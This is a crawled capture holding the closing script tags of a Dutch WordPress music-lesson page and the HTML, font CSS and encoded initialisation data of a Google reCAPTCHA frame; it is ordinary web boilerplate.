var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","nonce":"7781fddc7c","urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.notesbeats.be\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.notesbeats.be\/cart\/","checkout_page_url":"https:\/\/www.notesbeats.be\/checkout\/","fragments_nonce":"98ed8b32e7"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-frontend-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.notesbeats.be\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.notesbeats.be\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a7e6fef68"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":900,"title":"Bingo%20level%201.2%20%7C%20Notes%20%26%20Beats","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3&media=1745336179" id="pro-elements-handlers-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&co=aHR0cHM6Ly93d3cubm90ZXNiZWF0cy5iZTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rc93x67zs6xg
body_size: 48186
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Fcd-FgsTHVN3VX7vhsLoww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Fcd-FgsTHVN3VX7vhsLoww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fcd-FgsTHVN3VX7vhsLoww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woINDMOAHsKEdsOxwr7CsMKPTSgMajBVBht0wpx2wq7DlMKdT8OERSjDvMKJb2QURsOROsO4w4HCpsKRaAByw5HCoBHDi1LCosO+wojDjgtbw6USOyTClV/Dl8KSwqpcLjIoGA3Dm1fCgy/[base64]/w7bDiMOJw5HCpWjDswXDvcOecMKdOgdmR1jDhA/[base64]/dWMtwoPDicOewoFNw5nDn8K9w5sRwrfCnWTDslt8KBd6w7sGwr/Cl1/[base64]/CmEZZw5TDpxHCgsKpFsKFw5NkHkM+AjtNwqRCZALDqMKdOcOmUcKodsKkwpTDr8OYeG1TChHCg8OmUX/CuUXDnwAhw5JbCMOqwqFHw4rCjm5xw7HDrMK6wrZUG8KUwpnCk3TDlsK9w7ZsBjQFwofCscO6wrPChCg3WV8uKWPCmsKMwrHCqMOPwp1Kw7Iaw77ChMOJw4B8d0/C